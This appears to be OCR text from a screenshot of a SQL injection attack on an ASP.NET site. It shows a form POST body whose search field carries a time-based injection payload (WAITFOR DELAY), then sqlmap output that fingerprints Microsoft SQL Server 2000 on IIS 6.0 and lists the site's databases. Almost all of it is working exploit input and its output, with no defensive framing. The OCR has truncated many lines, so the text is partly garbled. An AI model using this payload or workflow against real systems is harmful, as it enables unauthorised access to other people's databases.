 PSdfYmxhbmsnICBocmVmPScuLi9tYWlucGFnZS9hcnRpY2xlY2xhc3NsaXN0LmFzcHg/Y2xhc3NpZD0
NCc+PGZvbnQgY29sb3I9JyMzMzMzMzMnPuWPi+aDhemTvuaOpTwvZm9udD48L2E+ZAIDD2QWBGYPDxY
HgRUZXh0BTrlvZPliY3kvY3nva7vvJog5L+h5oGv6Zeo5oi3LS0+5Y2V5L2N5L+h5oGvLS0+57uE57u
5p625p6EZGQCBA88KwALAQAPFgofAWYfABYAHhBDdXJyZW50UGFnZUluZGV4Zh8CAgEfA2ZkZGRzEIg
TeruhfVpPk86Y2mM6Y5Mww==&__EVENTVALIDATION=/wEWBAK32K/jAgKKmILXBALa6q6fAQK0q4zh
BRSWLrdn9E0YfM6DrtA//vNSYSh&ctl00$ContentPlaceHolder1$Uc_article_list1$HiddenFi
ld1=&ctl00$ContentPlaceHolder1$Uc_article_list1$TextBox1=aaa%' WAITFOR DELAY '0
0:5'--&ctl00$ContentPlaceHolder1$Uc_article_list1$Submit1=%E6%9F%A5%E8%AF%A2
--
16:13:43] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2000
16:13:43] [INFO] fetching database names
16:13:44] [INFO] the SQL query used returns 10 entries
16:13:44] [WARNING] reflective value(s) found and filtering out
16:13:45] [INFO] retrieved:
16:13:45] [INFO] retrieved: master
16:13:45] [INFO] retrieved: model
16:13:45] [INFO] retrieved: msdb
16:13:46] [INFO] retrieved: Northwind
16:13:46] [INFO] retrieved: OCDC_init
16:13:46] [INFO] retrieved: pubs
16:13:46] [INFO] retrieved: tempdb
16:13:47] [INFO] retrieved:
vailable databases [9]:
*]
*] master
*] model
*] msdb
*] Northwind
*] OCDC_init
*] pubs
*] tempdb
*]
16:13:47] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 10 times
16:13:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\